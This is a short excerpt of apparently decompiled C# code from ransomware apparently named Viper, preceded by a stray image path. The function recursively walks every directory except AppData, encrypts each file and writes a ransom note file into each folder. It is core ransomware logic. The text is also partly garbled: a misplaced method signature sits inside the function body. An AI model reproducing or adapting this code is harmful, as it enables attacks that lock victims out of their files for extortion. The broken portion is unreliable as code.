 // Token: 0x06000005 RID: 5 RVA: 0x000022D8 File Offset: 0x000004D8
private static void encryptAllDirectoryAndSubDirectoryFiles(string d)
{
try
{
bool flag = d != "C:\\Users\\" + Environment.UserName + "\\AppData";
if (flag)
{
string[] files = Directory.GetFiles(d);
for (int i = 0; i < files.Length; i++)
{
FileInfo fileInfo = new FileInfo(files[i]);
fileInfo.Attributes = FileAttributes.Normal;
Program.encrypt(files[i]);
}
File.WriteAllText(d + "\\Viper_README.RW-SK.txt", Program.vrn);
string[] directories = Directory.GetDirectories(d);
for (int j = 0; j < directories.Length; j++)
{
Program.encryptAllDirectoryAndSubDirectoryFiles(directories[j]);
}
void Program.encryptAllDirectoryAndSubDirectoryFiles(string d)
}
}
catch (Exception)
{
}
}